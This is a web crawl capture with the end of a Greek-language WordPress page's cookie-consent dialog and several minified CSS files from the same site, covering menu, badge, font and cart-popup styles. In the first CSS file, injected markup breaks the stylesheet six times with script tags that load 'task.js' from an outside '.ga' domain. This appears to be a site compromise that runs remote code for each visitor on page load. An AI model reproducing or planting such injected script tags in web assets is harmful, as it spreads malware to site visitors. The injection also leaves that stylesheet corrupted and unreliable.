<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
</div>
<!--  .moove-gdpr-branding -->
</div>
<!--  .moove-gdpr-modal-left-content -->
<div class="moove-gdpr-modal-right-content">
<div class="moove-gdpr-modal-title">
</div>
<!-- .moove-gdpr-modal-ritle -->
<div class="main-modal-content">
<div class="moove-gdpr-tab-content">
<div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Επισκόπηση απορρήτου</span>
<div class="moove-gdpr-tab-main-content">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας παρέχουμε την καλύτερη δυνατή εμπειρία χρήστη. Οι πληροφορίες των cookies αποθηκεύονται στο πρόγραμμα περιήγησής σας και εκτελούν λειτουργίες όπως η αναγνώρισή σας όταν επιστρέφετε στον ιστότοπό μας και βοηθώντας την ομάδα μας να καταλάβει ποια τμήματα του ιστότοπου μας θεωρείτε πιο ενδιαφέροντα και χρήσιμα.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #privacy_overview -->
<div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Απολύτως απαραίτητα cookies</span>
<div class="moove-gdpr-tab-main-content">
<p>Το αυστηρώς απαραίτητο cookie θα πρέπει να είναι ενεργοποιημένο ανά πάσα στιγμή, ώστε να μπορέσουμε να αποθηκεύσουμε τις προτιμήσεις σας για ρυθμίσεις cookie.</p>
<div class="moove-gdpr-status-bar ">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">    
<span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
<input type="checkbox" aria-label="Απολύτως απαραίτητα cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποιημένο" data-text-disabled="Απενεργοποιημένο">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Ενεργοποιημένο</span>
<span class="gdpr-sr-disable">Απενεργοποιημένο</span>
</span>
</span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #strict-necesarry-cookies -->
<div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Στατιστικά</span>
<div class="moove-gdpr-tab-main-content">
<p>Αυτός ο ιστότοπος χρησιμοποιεί το Google Analytics για τη συλλογή ανώνυμων πληροφοριών, όπως τον αριθμό επισκεπτών στον ιστότοπο και τις πιο δημοφιλείς σελίδες.</p>
<p>Η διατήρηση αυτού του cookie μας επιτρέπει να βελτιώσουμε τον ιστότοπό μας.</p>
<div class="moove-gdpr-status-bar">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_performance_cookies">    
<span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
<input type="checkbox" aria-label="Στατιστικά" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποιημένο" data-text-disabled="Απενεργοποιημένο">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Ενεργοποιημένο</span>
<span class="gdpr-sr-disable">Απενεργοποιημένο</span>
</span>
</span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #third_party_cookies -->
</div>
<!--  .moove-gdpr-tab-content -->
</div>
<!--  .main-modal-content -->
<div class="moove-gdpr-modal-footer-content">
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση Ρυθμίσεων">Αποθήκευση Ρυθμίσεων</button>
</div>
<!--  .moove-gdpr-button-holder -->
</div>
<!--  .moove-gdpr-modal-footer-content -->
</div>
<!--  .moove-gdpr-modal-right-content -->
<div class="moove-clearfix"></div>
</div>
<!--  .moove-gdpr-modal-content -->
</dialog>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip-->
<span class="et_pb_scroll_top et-pb-icon"></span>
</body>
</html><!-- WP Fastest Cache file was created in 3.375 seconds, on 20/01/2026 @ 9:22 am -->

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/jo97iyqg/g1oly.css
body_size: 2187
content:
body{transition: transform 0.5s}#rmp_menu_trigger-14940{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 2%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-14940:hover, #rmp_menu_trigger-14940:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-14940.is-active{background: #6fda44}#rmp_menu_trigger-14940 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-14940 .rmp-trigger-icon-active, #rmp_menu_trigger-14940 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-14940.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-14940.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-14940.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-14940.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-14940 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-14940 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-14940 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-14940 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-14940 .responsive-menu-pro-inner, #rmp_menu_trigger-14940 .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-14940:hover .responsive-menu-pro-inner, #rmp_menu_trigger-14940:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-14940{display: block}#rmp-container-14940{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url();height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-14940{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: rgba(130, 36, 227, 0)}#rmp-menu-wrap-14940 .rmp-menu, #rmp-menu-wrap-14940 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-14940 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-14940 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-14940 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-14940 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-14940 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-14940 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-14940 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 24px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: #cfac68;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-14940 .rmp-menu-item-link:after, #rmp-menu-wrap-14940 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-14940 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-14940 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 24px}#rmp-menu-wrap-14940 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-14940 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-14940 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-14940 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-14940 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-submenu{display: none}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-item-link{height: px;line-height: 40px;letter-spacing: 0px;font-size: 22px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ce8900}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-14940{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-14940 .rmp-search-form{margin: 0}#rmp-search-box-14940 .rmp-search-box{background: #ffffff;border: 1px solid rgba(255, 255, 255, 0);color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-14940 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-14940 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid rgba(255, 255, 255, 0);color: #1d4354}#rmp-menu-title-14940{background-color: rgba(109, 109, 109, 0);color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-14940:hover{background-color: rgba(109, 109, 109, 0);color: </style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style>#fff}#rmp-menu-title-14940 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-14940 > a:hover{color: </style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style>#fff}#rmp-menu-title-14940 .rmp-font-icon{font-size: 25px}#rmp-menu-title-14940 .rmp-menu-title-image{}#rmp-menu-additional-content-14940{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/g25g4n9m/g1oly.css
body_size: 858
content:
.ibfw_square_data span {
display: inline-block;
width: 100%;
line-height: 20px;
position: relative;
z-index: 100;
text-transform: capitalize;
font-weight: 700;
}
.ibfw_square_data b {
display: inline-block;
width: 100%;
text-align: center;
}
.ibfw_square_data_main {
position: relative;
}  .ibfw_square {
height: 70px;
width: 70px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
margin: 0;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_rectangle {
height: 50px;
width: 100px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
border-width: 1px;
border-color: #fccfc9;
padding: 0;
margin: 0;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_rectangle_up {
height: 70px;
width: 70px;
border-radius: 5px;
line-height: 0px;
font-size: 0px;
transform: rotate(45deg);
filter: alpha(opacity=70);
-moz-opacity: 0.7;
-khtml-opacity: 0.7;
opacity: 0.7;
padding: 0px 0px 0px 0px;
margin: 0;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_rectangle_up b {
transform: rotate(-45deg);
}  .ibfw_offers {
height: 50px;
width: 50px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_offers i.template-i {
display: block;
position: absolute;
line-height: 0px;
z-index: 99;
background-color: transparent;
height: 50px;
width: 50px;
-moz-transform: rotate(60deg);
-ms-transform: rotate(60deg);
-webkit-transform: rotate(60deg);
-o-transform: rotate(60deg);
transform: rotate(60deg);
}
.ibfw_offers i.template-i-before {
position: absolute;
display: block;
height: 50px;
width: 50px;
background-color: transparent;
-moz-transform: rotate(30deg);
-ms-transform: rotate(30deg);
-webkit-transform: rotate(30deg);
-o-transform: rotate(30deg);
transform: rotate(30deg);
}  .ibfw_tag {
height: 50px;
width: 50px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_tag i.template-span-before {
position: absolute;
display: block;
width: 50px;
height: 0;
top: calc(100% - 20px);
left: 0px;
background-color: transparent!important;
border: 25px solid transparent;
border-bottom: 20px solid transparent;
border-bottom-color: transparent!important;
box-sizing: border-box;
}  .ibfw_collar {
height: 55px;
width: 55px;
border-radius: 50px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_collar i.template-span-before {
position: absolute;
display: block;
width: 0;
height: 0;
top: calc(100% - 27px);
left: calc(50% - 17px);
background-color: transparent!important;
border: 25px solid transparent;
border-top-color: transparent!important;
border-right-color: transparent!important;
border-bottom-color: transparent!important;
border-left: 20px solid transparent;
-moz-transform: rotate(10deg);
-ms-transform: rotate(10deg);
-webkit-transform: rotate(10deg);
-o-transform: rotate(10deg);
transform: rotate(10deg);
}
.ibfw_collar i.template-i-after {
position: absolute;
display: block;
width: 0;
height: 0;
top: calc(100% - 27px);
right: calc(50% - 17px);
background-color: transparent!important;
border: 25px solid transparent;
border-top-color: transparent!important;
border-left-color: transparent!important;
border-bottom-color: transparent!important;
border-right: 20px solid transparent;
-moz-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
-webkit-transform: rotate(-10deg);
-o-transform: rotate(-10deg);
transform: rotate(-10deg);
}  .ibfw_rectangle_round {
height: 50px;
width: 100px;
border-radius: 5px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_rectangle_circle {
height: 45px;
width: 100px;
border-radius: 50%;
line-height: 0px;
font-size: 0px;
padding: 0px 10px 0px 10px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_circle {
height: 60px;
width: 60px;
border-radius: 50%;
line-height: 0px;
font-size: 0px;
filter: alpha(opacity=90);
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_corner_badge {
height: 40px;
width: 60px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 6px 0px 10px 0px;
background-color: transparent; 
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_corner_badge i.template-i-before {
position: absolute;
display: block;
width: 0;
height: 0;
border-radius: 0;
line-height: 0px;
top: -67px;
background-color: transparent!important;
border: 60px solid transparent;
border-top-color: transparent!important;
border-left-color: transparent!important;
border-right-color: transparent!important;
border-bottom: 60px solid transparent;
left: -29px;
}
.ibfw_corner_badge i.template-i-after {
position: absolute;
display: block;
width: 40px;
height: 40px;
border-radius: 0;
top: 10px;
right: 10px;
background-color: transparent;
transform: rotate(0deg);
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/8jp1qtwn/g1oly.css
body_size: 219
content:
@font-face {
font-family: 'feather';
src: url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.eot);
src: url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.eot#iefix) format('embedded-opentype'),
url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.ttf) format('truetype'),
url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.woff) format('woff'),
url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.svg#feather) format('svg');
font-weight: normal;
font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/degdiulq/g1oly.css
body_size: 1908
content:
@keyframes spinner {
to {
transform: rotate(360deg);
}
}
@-webkit-keyframes spinner {
to {
-webkit-transform: rotate(360deg);
}
} .wooac-notiny {
display: none;
}
.notiny-theme-wooac {
padding: 10px;
background-color: #ffffff;
color: #222222;
margin: 5px 0;
min-height: 32px;
max-width: 100vw;
display: flex;
align-items: center;
border: 1px solid #eeeeee;
box-shadow: 0 4px 4px rgba(0, 0, 0, .03);
}
.notiny-theme-wooac .notiny-img {
margin: 0;
padding: 0;
width: 48px;
flex: 0 0 48px;
margin-right: 10px;
}
.notiny-theme-wooac .notiny-img img {
width: 100%;
height: auto;
margin: 0;
}
.notiny-theme-wooac .notiny-text {
font-size: 14px;
line-height: 1.4;
flex-grow: 1;
} .mfp-wooac {
z-index: 99999992;
}
.wooac-popup {
position: relative;
width: 90%;
max-width: 360px;
margin: 0 auto;
padding: 30px;
background-color: #ffffff;
box-sizing: border-box;
text-align: center;
display: none;
}
.wooac-cart-content .wooac-cart-content-total {
font-weight: 700;
}
.wooac-cart-content .wooac-cart-content-count {
opacity: .5;
}
.mfp-wooac .wooac-popup {
display: block;
}
.wooac-popup * {
box-sizing: border-box;
}
.wooac-popup .wooac-image {
display: block;
margin-bottom: 10px;
}
.wooac-popup .wooac-image a {
text-decoration: none;
outline: none;
display: block;
}
.wooac-popup .wooac-image img {
display: inline-block;
border: none;
border-radius: 0;
margin: 0;
padding: 0;
width: 100%;
height: auto;
}
.wooac-popup .wooac-text a, .wooac-popup .wooac-text span {
font-weight: 700;
}
.wooac-popup .wooac-related {
padding-top: 10px;
padding-bottom: 10px;
margin-top: 10px;
margin-bottom: 10px;
border-width: 1px 0;
border-style: dashed;
border-color: #dddddd;
}
.wooac-popup .wooac-related .wooac-related-heading {
margin-bottom: 10px;
}
.wooac-popup .wooac-related .wooac-related-product {
outline: none;
display: flex;
align-items: center;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-image {
width: 100px;
flex: 0 0 100px;
margin-right: 10px;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-image img {
width: 100%;
height: auto;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-info {
flex-grow: 1;
text-align: start;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-name {
font-weight: 700;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-atc p {
margin: 0 !important;
padding: 0 !important;
border: none !important;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-atc p .button {
display: block;
margin: 0;
outline: none;
}
.wooac-popup .wooac-related .slick-dots {
list-style: none;
text-align: center;
margin: 0;
padding: 0;
}
.wooac-popup .wooac-related .slick-dots li {
display: inline-block;
margin: 0 5px;
font-size: 0;
}
.wooac-popup .wooac-related .slick-dots li button {
width: 8px;
height: 8px;
border-radius: 4px;
padding: 0;
font-size: 0;
background-color: rgba(0, 0, 0, .2);
outline: none;
overflow: hidden;
}
.wooac-popup .wooac-related .slick-dots li.slick-active button {
background-color: rgba(0, 0, 0, .5);
}
.wooac-popup .wooac-action {
display: block;
margin-top: 10px;
}
.wooac-popup .wooac-action a {
display: inline-block;
outline: none;
margin: 0 5px;
background-color: #eeeeee;
height: 40px;
line-height: 40px;
padding: 0 20px;
border: none;
font-size: 14px;
font-weight: 600;
color: #333333;
-webkit-transition: all .3s;
transition: all .3s;
}
.wooac-popup .wooac-action a:hover {
background-color: #333333;
color: #ffffff;
}
.wooac-popup .mfp-close {
font-size: 0 !important;
margin: 0 !important;
padding: 0 !important;
} .mfp-container {
padding: 0;
}
.mfp-close {
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
font-size: 0;
}
.mfp-close:hover {
background-color: transparent;
}
.mfp-close:active {
top: 0;
}
.mfp-close:focus {
outline: none;
}
.mfp-close:before {
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
content: '\e9ea';
font-family: "feather";
display: inline-block;
font-size: 24px;
color: #222222;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
speak: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.mfp-preloader {
width: 30px;
height: 30px;
font-size: 0;
margin: 0 auto;
}
.mfp-preloader:before {
content: '\e9a7';
font-family: "feather";
display: inline-block;
font-size: 24px;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
speak: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #ffffff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
-webkit-animation: spinner 1s linear infinite;
-moz-animation: spinner 1s linear infinite;
-ms-animation: spinner 1s linear infinite;
-o-animation: spinner 1s linear infinite;
animation: spinner 1s linear infinite;
}
.mfp-arrow {
width: 60px;
height: 60px;
line-height: 60px;
border: none;
padding: 0;
outline: none;
text-align: center;
margin-top: -30px;
border-radius: 0;
opacity: 1;
}
.mfp-arrow:active {
margin-top: -30px;
}
.mfp-arrow:hover {
background-color: rgba(0, 0, 0, .5);
}
.mfp-arrow:focus {
outline: none;
}
.mfp-arrow:before {
width: 60px;
height: 60px;
line-height: 60px;
padding: 0;
border-width: 0;
margin: 0;
display: inline-block;
font-family: "feather";
font-size: 24px;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
speak: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #ffffff;
}
.mfp-arrow:after {
display: none;
}
.mfp-arrow.mfp-arrow-left:before {
content: '\e90e';
}
.mfp-arrow.mfp-arrow-right:before {
content: '\e90f';
} .mfp-fade {   }
.mfp-fade.mfp-bg {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
opacity: 0;
} .mfp-zoom-in {   }
.mfp-zoom-in .mfp-with-anim {
opacity: 0;
transition: all 0.2s ease-in-out;
transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
opacity: 1;
transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
transform: scale(0.8);
opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-newspaper {   }
.mfp-newspaper .mfp-with-anim {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.5s;
transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
opacity: 0;
transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
opacity: 1;
transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
